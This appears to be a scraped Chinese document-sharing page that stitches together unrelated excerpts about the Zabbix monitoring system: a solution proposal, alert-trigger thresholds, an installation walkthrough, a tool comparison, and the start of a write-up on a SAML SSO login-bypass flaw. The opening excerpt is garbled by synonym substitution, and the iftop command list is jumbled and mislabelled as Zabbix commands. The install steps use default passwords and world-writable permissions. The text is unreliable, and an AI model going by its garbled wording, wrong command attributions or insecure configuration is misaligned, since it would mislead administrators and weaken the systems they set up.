
Zabbix运维监控平台解决方案Zabbix运维监控解决方案目录1、背景公司内使用的Tivoli监控工具,曾经不准备采办服务,后续产生问题将会带来法令风险和运维风险,准备交换掉Tivoli 监控工具,且Tivoli没有对所有组件进行监控。
对全网IT装备缺乏周全地办理办法。
Zabbix是一个企业级的开源漫衍式监控办理方案,它是一个基于WEB界面的提供漫衍式系统监督和收集监督功用的企业级的开源办理方案。
zabbix具有常见的贸易监控软件所具有的功用(主机的机能监控、收集装备机能监控、数据库机能监控、FTP等通用协议监控、多种告警方式、详细的报表图表绘制)支持自动发现收集装备和服务器;支持漫衍式,能集中展现、管理漫衍式的监控点;扩大性强,server提供通用接口,可以自己开发完善各类监控。
zabbixserver可以通过SNMP,zabbixagent,ping,端口监视等方法提供对远程服务器/网络状态的监视,数据收集等功能,它可以运行在Linux,Solaris,HP-UX,AIX,Free BSD,Open BSD,OS X等平台上。
二、方针物理范围:组件:硬件,OS,存储,中间件,数据库,机房,收集等维度:可用性,性能。
目标:见下。
监控的基本内容机能数据根本CPU,磁盘,收集,内存等干系系统正常运转的根本目标。
端口状况一般交流机或收集装备,端口启动状况,流量大小,收集状况日志内容日志内容监控,系统日志,应用程序日志,错误信息。
系统状态DB,OS,中间件等的系统状态硬件状态硬盘状态,风扇,电池,内存,主板等系统状态机房状态UPS,机柜电功率,机房电功率,机房温度,湿度,空气质量,漏水,消防,人员出入,机房门状态,机柜门状态,红外线,图像,防盗等使用状况步伐启动时间,网站拜候速度等。
三、采用的软件软件称号:ZABBIX 2.0.6四、软件的特点zabbix是一个基于WEB界面的提供分布式系统监视以及网络监视功能的企业级的开源解决方案。
zabbix_2.2系统基础监控模板具体内容

于20%大小报警
Agent程序在五分钟内一直无响应
CPU 触发器取值及报警临界值
system.cpu.util[,user] system.cpu.util[,system] system.cpu.util[,idle] system.cpu.util[,interrupt] {system.cpu.util[,iowait].avg(5m)}>20 /取值大于20报警 system.cpu.intr {system.cpu.load[percpu,avg1].avg(5m)}>5 /取值大于5报警 system.cpu.load[percpu,avg5] system.cpu.load[percpu,avg15]
Filesystems 监控内容
/分区总共大小 /分区使用大小 /分区空闲大小 /分区空闲容量% /分区inodes节点容量%
System Security 监控内容
定义系统最多打开文件数量 定义系统最多可运行进程数量 系统所有进程总数 系统正在运行的进程总数 登录在服务器上的用户数
Agent Active 监控内容
网络端口 触发器取值及报警临界值
net.if.in[eth0] net.if.out[eth0] net.if.in[eth1] net.if.out[eth1]
Filesystems 触发器取值及报警临界值
vfs.fs.size[/,total] vfs.fs.size[/,used] vfs.fs.size[/,free] {Zabbix server:vfs.fs.size[/,pfree].last(0)}<20 /空闲根分区小于20%大小报警 {Zabbix server:vfs.fs.inode[/,pfree].last(0)}<20 /空闲根分区inodes小于20%大小报警
Zabbix246服务器端配置手册

数据中心机房zabbix实施1.背景概述监控系统,是运维工程师和研发工程师的研究,它帮助工程师在第一时间发现问题。
服务器的整个生命周期都要和监控系统打交道。
怎样才能保障系统工作的高效性、稳定性、可靠性?怎样才能动态地了解用户的需求和分配资源给到用户?怎样才能应对潜在的各种风险?这些都需要能够及时发现并采取有效措施及时解决,所以系统监控工作无疑占据了日常IT运维中非常重要的地位。
2.zabbix介绍2.1 zabbix概念zabbix系统是一种企业级开源分布式监控解决方案。
它所具有的丰富的数据采集方法使它几乎可以采集和处理所有类型的监控数据;它所具有的灵活的报警机制,使它可以实现智能、灵活的报警策略;其web组建不但方便我们日常管理和维护,而且可以输出近乎完美的数据图、拓扑图和各种报告;而它所特有的网络自动发现和低级自动发现功能,不仅能大大提高我们的工作效率,减少认为出错可能,而且使zabbix系统相比其他开源监控系统具有更高的智能。
除了web前端组件以外,zabbix系统的其他组件均适用C/C++语言编写,这使得zabbix系统具有非常高的运行效率;其分布式的架构设计,不仅可以使它支持非常庞大的网络监控,而且由此可以轻易实现跨地区、跨平台的分布式监控解决方案。
Zabbix系统数据的集中存储不仅方便我们日常的配置管理,而且使对监控数据的进一步挖掘和分析成为可能。
2.2 zabbix系统组建及框架Zabbix Server:负责接受agent(代理)发送的报告信息的核心组件,所有配置、统计数据及操作数据均由其组织进行。
Database storage(数据仓库):专用于存储所有配置信息,以及由zabbix收集的数据Web interface(web端口):zabbix的gui(用户界面)接口,通常与Server运行在同一台主机上。
Zabbix Proxy(Zabbix代理):可选组件,常用于分布监控环境中,代理Server收集部分被监控端的监控数据并统一发往Server端。
Zabbix系统端口监控状态

Zabbix系统端⼝监控状态⼀、监控系统Zabbix -添加端⼝监控对于进程和端⼝的监控,可以使⽤zabbix⾃带的key进⾏监控,只需要在server端维护就可以了,相⽐于nagios使⽤插件去监控的⽅式更为简单。
下⾯简单介绍配置:1、监控端⼝zabbix监控端⼝使⽤如下key:key:net.tcp.listen[port]Checks if this port is in LISTEN state. 0 - it is not, 1 - it is inLISTEN state.2、解释:监听端⼝状态,返回结果为1,说明状态正常;返回结果为0,则说明状态异常。
⽐如监控ssh的端⼝,net.tcp.listen[22].下⾯例⼦中,ssh端⼝是⾃定义的22222。
需要先定义这个端⼝的监控项(items),监控项可以添加在模版中(create items),也可以单独定义在主机上(下⾯例⼦是在主机上定义的监控项)3、配置监控项【配置】----【主机】----【监控项】【创建监控项】【名称】:最好与触发器的名称保持⼀致【键值】:需要监控的端⼝【应⽤集】:Processes4、配置触发器【创建触发器】接着添加该监控项的"触发器"。
对于端⼝的监控,正常则返回值=1;对于进程的监控,正常则返回值>=1;如果返回结果为0,则代表该进程宕掉。
如最后两次的结果都等于0时,则报警。
(对于进程的触发器配置,是⼀样的)选择主机,点击【触发器】,【创建触发器】【名称】:改名为告警的短信的事件名称,规范:XXX业务的XXX端⼝5、配置图形【创建图形】最后就可以在该主机的监控图形中查看到上⾯添加的ssh端⼝状态了:1表⽰该端⼝正常运⾏,0表⽰该端⼝关闭。
以上就是本⽂的全部内容,希望对⼤家的学习有所帮助,也希望⼤家多多⽀持。
Zabbix2.4搭建手册

Zabbix企业监控部署为了实现对企业服务器及相关服务进行实时监控及报警,部署zabbix服务来实现。
为了更好的、更直观的展现监控数据,部署grafana软件来进行展示。
1.Zabbix简介Zabbix是一个基于WEB界面的提供分布式系统监视以及网络监视功能的企业级的开源解决方案。
Zabbix可单独监控服务器的状态,同时也可以与zabbix agent配合使用,可以轮询zabbix agent主动接收监视数据(agent方式),同时也可被动接收zabbix agent发送的数据(trapping 方式)。
Zabbix Server可通过SNMP、zabbix agent、ping、端口监控等方式提供对远程服务器、网络设备的监视,数据收集等功能,它可以运行在Linux、Solaris、AIX、Windows等各主流平台上,且支持分布式部署。
2.主要特点✓安装配置简单,学习成本低;✓支持多语言(包括中文);✓免费开源;✓可自动发现服务器与网络设备;✓分布式监视及WEB集中管理功能;✓可以为agent监控;✓通过WEB界面设置或查看监视结果;✓Email、脚本等报警通知2.1.主要功能✓CPU负载;✓内存使用率;✓磁盘使用率;✓网卡流量;✓服务端口;✓应用服务;✓数据库性能监控;✓日志监控等;2.2.系统架构2.3.监控逻辑2.4.优劣势3.Zabbix平台搭建此处zabbix服务是基于Linux系统,需要安装相对应的依赖包等。
Zabbix服务端主机IP:10.3.10.1003.1.环境准备✓LAMP环境所需安装包(Apache、MySQL、PHP等);✓zabbix-2.4.7.tar.gz zabbix安装包✓grafana-zabbix.tar.gz grafana图形化工具✓orabbix-1.2.3.zip oracle插件包✓sendEmail-v1.56.tar.gz 邮件预警插件包3.2.平台搭建MP环境LAMP环境的搭建可采用yum源安装或下载源码包进行安装。
服务器性能监控工具ZabbixNagios和Prometheus的选择与使用

服务器性能监控工具ZabbixNagios和Prometheus的选择与使用在现代信息技术快速发展的背景下,服务器性能监控工具成为企业和个人管理服务器的重要利器。
其中,Zabbix、Nagios和Prometheus是市场上广受欢迎的三种性能监控工具。
本文将从功能特点、易用性、扩展性和适用场景等方面,对Zabbix、Nagios和Prometheus进行比较分析,帮助读者选择并使用最合适的服务器性能监控工具。
一、ZabbixZabbix是一个成熟而强大的开源性能监控工具,被广泛应用于企业级网络环境。
Zabbix的主要功能特点包括四个方面:监控、警报、可视化和自动化。
首先,Zabbix具备全面的监控功能,可以监控服务器的CPU利用率、内存使用率、网络流量、磁盘IO等重要指标,实时了解服务器的性能状况。
其次,Zabbix支持配置警报策略,当服务器性能异常时,可以通过邮件、短信等方式及时通知管理员,以便及时采取措施解决问题。
再次,Zabbix提供直观的可视化界面,可以以图表、表格等形式展示服务器性能指标的历史数据,便于管理员分析趋势和进行容量规划。
最后,Zabbix支持自动化功能,可以通过脚本、API等方式自动处理异常事件,提高故障响应效率。
Zabbix的易用性方面,它提供了直观友好的Web界面,管理员可以通过Web界面完成配置、监控和数据展示等操作,无需深入了解复杂的命令行参数。
此外,Zabbix提供丰富的文档和社区支持,用户可以轻松获取相关帮助和资源。
Zabbix的扩展性方面表现突出。
它支持各种操作系统的监控,包括Windows、Linux、Unix等。
同时,Zabbix还支持多种数据库,如MySQL、PostgreSQL等。
此外,Zabbix提供了丰富的插件和API,可以方便地与其他系统进行集成,满足不同用户的需求。
适用场景上,Zabbix适用于中大型企业或服务器数量较多的场景,具备完备的监控和管理功能。
ZABBIX网络监控技术

ZABBIX ZABBIX目录简介1系统架构2实例5监控配置3可视化4为什么要监控?系统故障宕机发现故障处理故障为什么要监控?系统故障宕机状态检查发现故障处理故障监控系统Server 数据存储分析告警、展示agent数据采集数据通信主动模式被动模式告警自动修复部署模式Server 数据存储分析告警、展示专用客户端公共协议数据通信Proxy代理数据采集数据通信Server 数据存储分析告警、展示专用客户端公共协议数据通信C/S架构分布式架构①专用客户端agent ②公共协议专用协议SNMP ssh telnet数据采集监控系统的开源软件现状Zabbix简介zabbix是一个基于WEB界面的提供分布式系统监视以及网络监视功能的企业级的开源解决方案。
主要功能✓支持分布式、能集中展示、管理分布式的监控点✓支持自动发现网络设备和服务器✓支持自动发现(low discovery )监控项,实现动态监控项的批量添加✓编写插件容易,可以自定义监控项✓灵活的触发器,具有Email ,微信等通知功能,高可定制的报警,✓WEB 监控能力✓扩展性强,提供通用接口(api ),可以自己开发完善各类监控✓实时的绘图功能,详细的报表图表绘制具备常见的商业监控软件所具备的功能(主机的性能监控、网络设备的性能监控、数据库性能监控、应用系统的监控、多种告警方式、详细的报表图表绘制)什么可以被监控什么可以被监控IT基础设施项目介绍主机监控CPU、内存、磁盘剩余空间/利用率和I/O、SWAP使用率、系统UP时间、进程数、负载网络监控网卡或网络设备流量(包括流入/流出量和错误的数据包数)文件监控监控文件大小、Hash值、MD5值、修改时间、匹配查询、字符串存在与否日志错误日志匹配、特定字符串匹配硬件温度、风扇转速、电压等什么可以被监控项目介绍业务系统情况汇总整个业务系统从Web应用到数据库服务器或外部服务器的运行过程中服务器状态、应用名称、事件、可用率、故障率、SLA等信息流量监控监控不同应用主机间的网络流量服务器资源当前应用的实例所占有的服务器资源,包括CPU和物理内存Web应用APACHE、TOMCAT、LIGHTTPD、NGINX、IIS等各类WEB服务的性能数据数据库性能监控数据库的访问情况和访问性能业务系统什么可以被监控网站项目介绍网站监测从最终用户视角模拟web场景,通过HTTP协议对站点的可用率及响应时间、下载速度进行监控DNS监测对DNS域名解析服务器的可用率及响应时间进行监控Ping监测通过监测端发起对目标主机的Ping监测,记录监测过程中的网络延时和丢包情况网页防篡改监测指定页面的HASH、MD5值和修改时间,监测页面元素的安全性,确保页面不被篡改目录系统架构2简介1具体实例5监控配置3可视化4系统架构Zabbix核心组件有三个:Zabbix Server、Zabbix DataBase、Web ServerZabbix Server:数据的采集Zabbix DataBase:数据的存储Web Server:数据的展示Proxy分布式架构Zabbix Proxy 使用场景:监控远程区域设备监控本地网络不稳定区域当zabbix监控上千设备时。
监控软件--Zabbix配置与使用

Part1.Zabbix简介一、Zabbix简介Zabbix Zabbix 是一个提供Web 管理界面的企业级的开源系统/网络监控分布式监控解决方案,由一个国外的团队持续维护更新,软件可以自由下载使用,运作团队靠提供收费的技术支持赢利。
官方网站:Zabbix 1.8官方文档:/documentation/1.8/startZabbix通过C/S模式采集数据,通过B/S模式在web端展示和配置。
被监控端:主机通过安装agent方式采集数据,网络设备通过SNMP方式采集数据Server端:通过收集SNMP和agent发送的数据,写入MySQL数据库,再通过php+apache在web前端展示。
Zabbix运行条件:Server:Zabbix Server需运行在LAMP(Linux+Apache+Mysql+PHP)环境下,对硬件要求低Agent:目前已有的agent基本支持市面常见的OS,包含Linux、HPUX、Solaris、Sun、windowsSNMP:支持各类常见的网络设备二、Zabbix功能●∙∙具备常见的商业监控软件所具备的功能(主机的性能监控、网络设备性能监控、数据库性能监控、FTP等通用协议监控、多种告警方式、详细的报表图表绘制)●∙∙支持自动发现网络设备和服务器●∙∙支持分布式,能集中展示、管理分布式的监控点●∙∙扩展性强,server提供通用接口,可以自己开发完善各类监控三、优劣势优点:●∙∙开源,无软件成本投入●∙∙Server对设备性能要求低(实际测试环境:虚拟机Redhat EL AS5,2GCPU 1G内存,监控5台设备,CPU使用率基本保持在10%以下,内存剩余400M以上)●∙∙支持设备多●∙∙支持分布式集中管理●∙∙开放式接口,扩展性强缺点:●∙∙全英文,界面不友好●∙∙无厂家支持,出现问题解决比较麻烦●∙∙需在被监控主机上安装agent安装前先配置好PHP,要求支持php-gd、php-bcmath、php-xml、php-mysql、php-net-socket、php-mbstring,即configure 参数中加上–with-gd –enable-bcmath –enable-xml –with-mysql –enable-sockets –enable-mbstring下面开始安装Zabbix:下载并解压:/project/zabbix/ZABBIX%20Latest%20Stable/1.8.2/zabbix-1.8.2.tar.gztar zxvf zabbix-1.8.2.tar.gzcd zabbix-1.8.2* 创建zabbix 用户组和用户:groupadd zabbixuseradd zabbix -g zabbix* 创建mysql 数据库:create database zabbix character set utf8;* 创建mysql 用户:grant all on zabbix.* to zabbix@localhost identified by 'zabbix';* 导入表和数据:mysql -uroot -p zabbix < create/schema/mysql.sqlmysql -uroot -p zabbix < create/data/data.sqlmysql -uroot -p zabbix < create/data/images_mysql.sql* 配置编译:./configure --enable-server --enable-proxy --enable-agent --with-mysql=/usr/local/mysql/bin/mysql_config --with-net-snmp --with-libcurlmake && make install配置参数说明:–enable-server 安装Zabbix Server–enable-proxy 安装Zabbix Proxy–enable-agent 安装Zabbix Agent–with-mysql 使用mysql 做数据库服务器–with-net-snmp 支持SNMP–with-libcurl 支持curl,用于web 监控* 服务端口定义:编辑/etc/services,在后面追加:zabbix-agent 10050/tcp #Zabbix Agentzabbix-agent 10050/udp #Zabbix Agentzabbix-trapper 10051/tcp #Zabbix Trapperzabbix-trapper 10051/udp #Zabbix Trapper* 复制配置文件:mkdir /etc/zabbixcp misc/conf/zabbix_server.conf /etc/zabbix/cp misc/conf/zabbix_proxy.conf /etc/zabbix/cp misc/conf/zabbix_agent.conf /etc/zabbix/cp misc/conf/zabbix_agentd.conf /etc/zabbix/* 修改zabbix server 配置文件/etc/zabbix/zabbix_server.conf 中的数据库用户名和密码:DBUser=zabbixDBPassword=zabbix* 安装启动脚本cp misc/init.d/redhat/zabbix_server_ctl /etc/init.d/zabbix-server cp misc/init.d/redhat/zabbix_agentd_ctl /etc/init.d/zabbix-agentd添加可执行权限:chmod +x /etc/init.d/zabbix-serverchmod +x /etc/init.d/zabbix-agentd修改zabbix-server 变量定义:BASEDIR=/usr/localZABBIX_SUCKERD=$BASEDIR/sbin/zabbix_server修改zabbix-agentd 头部变量定义:BASEDIR=/usr/localZABBIX_AGENTD=$BASEDIR/sbin/zabbix_agentd* 添加到启动服务:chkconfig zabbix-server on* 启动Zabbix Server:/etc/init.d/zabbix-server start* 启动Zabbix Agentd/etc/init.d/zabbix-agentd start* 复制Web Interface 到web 目录:cp -r frontends/php /data/wwwroot//webroot/zabbixZabbix会使用到fping,可以使用yum install fping 安装,如果yum无此软件,可使用源码安装/进入fping 解压后的源代码目录./configuremake install修改/etc/zabbix/zabbix_server.confFpingLocation=/usr/local/sbin/fping* 开始安装Zabbix Web Interface打开http://192.168.9.23/zabbix/,看到提示:•date() [<a href='function.date'>function.date</a>]: It is not safe to rely on the system's timezone settings. Please use the date.timezone setting, the TZ environment variable or the date_default_timezone_set() function. In case you used any of those methods and you are still getting this warning, you most likely misspelled the timezone identifier. We selected 'Asia/Chongqing' for 'CST/8.0/no DST'instead[/data/wwwroot//webroot/zabbix/include/page_header.php:149]•Timezone for PHP is not set. Please set "date.timezone" option in php.ini.修改php.ini 中时区设置:date.timezone = Asia/Shanghai 继续http://192.168.9.23/zabbix/修改php.inipost_max_size = 32Mupload_max_filesize = 16Mmax_execution_time = 600max_input_time = 600memory_limit = 256M默认编译没有加上bcmath,手动加上cd /usr/local/src/monitor/php-5.2.13/ext/bcmath/usr/local/php-5.2.13/bin/phpize./configure --with-php-config=/usr/local/php-5.2.13/bin/php-configmakemake install编辑php.iniextension_dir = "/usr/local/php-5.2.13/lib/php/extensions/no-debug-zts-20060613/" 在其下增加一行:extension = bcmath.socd /data/wwwroot//webroot/zabbix chmod 777 confRetry* 结束:安装完后直接访问:http://192.168.9.23输入管理用户名:admin 默认口令zabbix 登陆。
zabbix常用参数与命令介绍

按 N 切换显示端口号或端口服务名称; 按 S 切换是否显示本机的端口信息; 按 D 切换是否显示远端目标主机的端口信息; 按 p 切换是否显示端口信息; 按 P 切换暂停/继续显示; 按 b 切换是否显示平均流量图形条; 按 B 切换计算 2 秒或 10 秒或 40 秒内的平均流量; 按 T 切换是否显示每个连接的总流量; 按 l 打开屏幕过滤功能,输入要过滤的字符,比如 ip,按回车后,屏幕就只 显示这个 IP 相关的流量信息; 按 L 切换显示画面上边的刻度;刻度不同,流量图形条会有变化; 按 j 或按 k 可以向上或向下滚动屏幕显示的连接记录; 按 1 或 2 或 3 可以根据右侧显示的三列流量数据进行排序;
zabbix 常用参数与命令介绍
大家知道 zabbix 常用参数与命令吗?下面我们就给大家详细介绍一下吧! zabbix 常用参数与命令如下! 常用的参数: # /usr/local/iftop/sbin/iftop help //查看帮助命令 -i 设定监测的网卡,如:# iftop -i eth1 -B 以 bytes 为单位显示流量(默认是 bits),如:# iftop -B -n 使 host 信息默认直接都显示 IP,如:# iftop -n -N 使端口信息默认直接都显示端口号,如: # iftop -N -F 显示特定网段的进出流量,如# 10.10.1.0/255.255.255.0 -h(display this message)没明白啥意思呢。 。 。hehe -p 使用这个参数后,中间的列表显示的本地主机信息,出现了本机以外的 iftop -F 10.10.1.0/24 或# iftop -F
按根据远端目标主机的主机名或 IP 排序; 按 o 切换是否固定只显示当前的连接; 按 f 可以编辑过滤代码,这是翻译过来的说法,我还没用过这个! 按!可以使用 shell 命令,这个没用过!没搞明白啥命令在这好用呢! 看完上面的参数和命令,是不是把 zabbix 的使用变的简单了! 相信大家已经学会 zabbix 常用参默认就显示; -f 这个暂时还不太会用,过滤计算包用的; -P 使 host 信息及端口信息默认就都显示; -m 设置界面最上边的刻度的最大值,刻度分五个大段显示,例:# iftop -m 100M -c 指定具体的设定文件,暂时没用过; 进入 iftop 画面后的一些操作命令(注意大小写): 按 h 切换是否显示帮助; 按 n 切换显示本机的 IP 或主机名; 按 s 切换是否显示本机的 host 信息; 按 d 切换是否显示远端目标主机的 host 信息; 按 t 切换显示格式为 2 行/1 行/只显示发送流量/只显示接收流量;
Zabbix

Zabbix SAML SSO 登录绕过漏洞的操作流程⽬录⼀、简介⼆、FOFA语法三、复现流程⼀、简介zabbix是⼀个基于WEB界⾯的提供分布式系统监视以及⽹络监视功能的企业级的开源解决⽅案。
zabbix能监视各种⽹络参数,保证服务器系统的安全运营;并提供灵活的通知机制以让系统管理员快速定位/解决存在的各种问题。
zabbix server可以通过SNMP,zabbix agent,ping,端⼝监视等⽅法提供对远程服务器/⽹络状态的监视,数据收集等功能,它可以运⾏在Linux,Solaris,HP-UX,AIX,Free BSD,Open BSD,OSX等平台上。
该漏洞源于在启⽤ saml SSO ⾝份验证(⾮默认)的情况下,未⾝份验证的攻击者可以修改会话数据,成功绕过前台进⼊后台,因为存储在会话中的⽤户登录未经过验证。
漏洞的限制条件:需要启⽤ SAML ⾝份验证,并且攻击者必须知道 Zabbix ⽤户的⽤户名。
